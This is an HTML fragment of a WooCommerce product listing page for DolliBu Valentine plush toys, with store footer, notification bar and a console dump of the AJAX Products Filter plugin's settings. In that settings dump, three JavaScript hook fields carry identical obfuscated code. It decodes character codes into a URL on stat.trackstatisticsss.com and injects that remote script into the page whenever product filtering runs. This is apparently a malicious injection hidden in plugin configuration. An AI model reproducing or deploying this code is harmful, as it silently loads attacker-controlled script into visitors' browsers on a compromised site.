			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/K5047-5998-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5047-5998-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5047-5998-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5047-5998-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5047-5998-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5047-5998-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5047-5998-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5047-5998-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5047-5998.jpg 1171w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25544  wishlist-fragment on-first-load" data-fragment-ref="25544" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25544,&quot;parent_product_id&quot;:25544,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25544" rel="nofollow" data-product-id="25544" data-product-type="simple" data-original-product-id="25544" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-sitting-moose-i-love-you-valentines-stuffed-animal-heart-message-11-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-sitting-moose-i-love-you-valentines-stuffed-animal-heart-message-11-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/">Sitting Moose Red I Love You Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25544" data-quantity="1" data-product_id="25544" data-product_sku="K5047-5998" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
			
				        <li class="post-25582 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-moose  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/K5061-5998-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5061-5998-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5061-5998-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5061-5998-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5061-5998-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5061-5998-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5061-5998-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5061-5998-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5061-5998.jpg 1171w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25582  wishlist-fragment on-first-load" data-fragment-ref="25582" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25582,&quot;parent_product_id&quot;:25582,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25582" rel="nofollow" data-product-id="25582" data-product-type="simple" data-original-product-id="25582" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-hooded-sweater-moose-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-hooded-sweater-moose-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/">Hooded Sweater Moose I Love You Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25582" data-quantity="1" data-product_id="25582" data-product_sku="K5061-5998" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
			
				        <li class="post-25520 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-cow  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/K5020-5995-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5020-5995-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5020-5995-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5020-5995-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5020-5995-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5020-5995-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5020-5995-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5020-5995-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5020-5995.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25520  wishlist-fragment on-first-load" data-fragment-ref="25520" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25520,&quot;parent_product_id&quot;:25520,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25520" rel="nofollow" data-product-id="25520" data-product-type="simple" data-original-product-id="25520" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-sitting-cow-i-love-you-valentines-stuffed-animal-red-message-tshirt-7-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-sitting-cow-i-love-you-valentines-stuffed-animal-red-message-tshirt-7-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/">Sitting Cow Red I Love You Shirt Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25520" data-quantity="1" data-product_id="25520" data-product_sku="K5020-5995" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
			
				        <li class="post-25414 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-buffalo last instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2019/01/K5007-5999-300x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/01/K5007-5999-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2019/01/K5007-5999-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2019/01/K5007-5999-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2019/01/K5007-5999-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2019/01/K5007-5999-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2019/01/K5007-5999-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2019/01/K5007-5999-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2019/01/K5007-5999-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/01/K5007-5999-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2019/01/K5007-5999-64x70.jpg 64w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25414  wishlist-fragment on-first-load" data-fragment-ref="25414" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25414,&quot;parent_product_id&quot;:25414,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25414" rel="nofollow" data-product-id="25414" data-product-type="simple" data-original-product-id="25414" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-sitting-buffalo-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-sitting-buffalo-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/">Sitting Buffalo Red I Love You Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25414" data-quantity="1" data-product_id="25414" data-product_sku="K5007-5999" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
						
			</ul>
		
		</div>
	
		
</div><!-- #product-39721 -->

			</div>
		</div>
	
	<div class="content_bottom" >
                    <div class="container">
            <div class="container_inner clearfix">
                                        </div>
            </div>
        	</div>

    </div>
</div>
<footer >
	<div class="footer_inner clearfix">
						<div class="fotter_top_border_holder " style="height: 1px;background-color: #efefef;"></div>
						<div class="footer_top_holder">
				<div class="footer_top footer_top_full">
																					<div class="four_columns clearfix">
										<div class="qode_column column1">
											<div class="column_inner">
												<div id="text-13" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" style="width:60%;"></p>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column2">
											<div class="column_inner">
												<div id="text-14" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;"><strong>ABOUT DOLLIBU</strong></h3>
<div id="myDropdown1" class="dropdown-content"><a href="https://dollibu.com/about/">About Us</a><br />
<a href="https://dollibu.com">FAQ</a><br />
<a href="https://dollibu.com/subscription-box/">Blog</a><br />
<a href="https://dollibu.com/contact-us/">Contact Us</a><br />
<a href="https://dollibu.com/become-a-retailer/">Become a Retailer</a><br />
<a href="https://dollibu.com/privacy-policy/">Privacy Policy</a><br />
<a href="https://dollibu.com/terms-conditions/">Terms &amp; Condition</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column3">
											<div class="column_inner">
												<div id="text-15" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;">MY ACCOUNT</h3>
<div id="myDropdown2" class="dropdown-content"><a href="https://dollibu.com/about/">Login</a><br />
<a href="https://dollibu.com">Create an Account</a><br />
<a href="https://dollibu.com/become-a-retailer/">Order Status</a><br />
<a href="https://dollibu.com/">Shipping &#038; Returns</a><br />
<a href="https://dollibu.com">Customer Service</a><br />
<a href="https://dollibu.com">Subscription Box</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column4">
											<div class="column_inner">
												<div id="text-16" class="widget widget_text">			<div class="textwidget"><h3 style="color: #d51d10;">Questions</h3>
<p><a href="tel:+18185271213">1-(818) 527-1213</a><br />
<a style="line-height: 3;" href="mailto:sales@mozlly.com">sales@mozlly.com</a><br />
8944 Fullbright Ave. Chatsworth,<br />
CA 91311</p>
<div id="social" style="margin-top: 25px;">
<h3 style="color: #d51d10;">Follow Us</h3>
<p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 12px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 12px;"></span></a></span></p>
</div>
</div>
		</div>											</div>
										</div>
									</div>
																				</div>
			</div>
							<div class="footer_bottom_holder">
								<div class="footer_bottom">
								<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-791 aligncenter" src="https://dollibu.com/wp-content/uploads/2019/01/safe_checkout1.jpg" alt="" width="400" height="85" /></p>
</div>
					<div class="textwidget"><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div>
		Copyright © 2025 | DolliBu | All Rights Reserved,			<div class="textwidget"><p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 20px;color: #000000;margin: 0px 10px 0px 0px; "><a href="mailto:sales@mozlly.com" target="_self"><span class="q_font_elegant_icon icon_mail_alt" aria-hidden="true" style="font-size: 20px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 18px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 18px;"></span></a></span></p>
</div>
						</div>
			</div>
			</div>
</footer>
</div>
</div>
                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #e32626;
            background: -moz-linear-gradient(top, #e32626 0%, #eb5959 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e32626), color-stop(100%,#eb5959));
            background: -webkit-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -o-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -ms-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: linear-gradient(to bottom, #e32626 0%, #eb5959 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e32626', endColorstr='#eb5959',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #00b7ea;
            background: -moz-linear-gradient(top, #00b7ea 0%, #009ec3 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b7ea), color-stop(100%,#009ec3));
            background: -webkit-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -o-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -ms-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: linear-gradient(to bottom, #00b7ea 0%, #009ec3 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b7ea', endColorstr='#009ec3',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position  ">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position load bottom ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        <b>FREE SHIPPING </b> ON ALL U.S. ORDERS! NO MINIMUMS!                                    </div>
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":40,"fixed_position":true,"animate_delay":0,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":0,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="text/javascript" src="https://conversions.marketing360.com/wc/M360.js"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVN3DQG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<script type="text/javascript">
				</script>
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e6a21b8c1d95ff1456fa81c9a/e0b4d00ef925f4b8450a59521.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/dollibu.com\/product\/white-owl-super-soft-plush\/#product","name":"White Owl - Super Soft Plush","url":"https:\/\/dollibu.com\/product\/white-owl-super-soft-plush\/","description":"White Owl - Super Soft Plush","image":"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/K5331-5994.jpg","sku":"K5331-5994","offers":[{"@type":"Offer","price":"19.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"19.99","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/dollibu.com\/product\/white-owl-super-soft-plush\/","seller":{"@type":"Organization","name":"DolliBu","url":"https:\/\/dollibu.com"}}]}</script>                <script>
                    console.log({"woocommerce-ajax-filters\/main.php":{"1_settings":{"object_cache":"","object_cache_recount":"","use_links_filters":"","use_noindex":"","use_nofollow":"","nice_urls":"","canonicalization":"2","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","search_variation_image":"1","search_variation_price":"1","slider_250_fix":"","plugin_key":"","pos_relative":"","products_holder_id":"ul.products","woocommerce_result_count_class":".woocommerce-result-count","woocommerce_ordering_class":"form.woocommerce-ordering","woocommerce_pagination_class":".woocommerce-pagination","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":"1"},"attribute_count":"","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","recount_hide":"removeFirst_recount","slug_urls":"","seo_meta_title":"","seo_element_title":"","seo_element_header":"","seo_element_description":"","seo_meta_title_visual":"BeRocket_AAPF_wcseo_title_visual1","filters_turn_off":"","hide_value":{"o":"","sel":"","empty":"","button":""},"use_select2":"","fixed_select2":"","scroll_shop_top":"0","scroll_shop_top_px":"-180","selected_area_show":"","selected_area_hide_empty":"","products_only":"1","out_of_stock_variable":"1","out_of_stock_variable_reload":"1","page_same_as_filter":"","styles_in_footer":"","mysql_derived_merge":"1","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_pre_indent":"","ajax_load_icon":"","ajax_load_text":{"top":"","bottom":"","left":"","right":""},"description":{"show":"click","hide":""},"javascript":{"berocket_ajax_filtering_start":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_filtering_on_update":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_products_loaded":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}"},"custom_css":"","user_custom_css":"","br_opened_tab":"","tags_custom":"","ajax_site":"","search_fix":"1","use_tax_for_price":"","disable_font_awesome":"","debug_mode":"","fontawesome_frontend_disable":"","fontawesome_frontend_version":"","addons":[""],"products_only_shortcode":"","products_only_shortcode_per_page":"12","products_only_shortcode_pagiantion":"1","select_filter_variation":"","elements_position_hook":"woocommerce_archive_description","framework_products_per_page":"","purge_cache_time":"1672188172","tippy_description_theme":"light","tippy_description_fontsize":"","tippy_color_img_theme":"light","tippy_color_img_fontsize":"","tippy_product_count_theme":"light","tippy_product_count_fontsize":"","elements_above_products":[]}},"real_memory_usage":8732672,"script_memory_usage":35114616,"plugins":[{"id":1,"version":"3.1.8.1","plugin":"woocommerce-ajax-filters\/woocommerce-filters.php","slug":"woocommerce-ajax-filters","key":"***************************5b9f807ebec40","name":"WooCommerce AJAX Products Filter","plugin_name":"ajax_filters","full_name":"WooCommerce AJAX Products Filter","norm_name":"Product 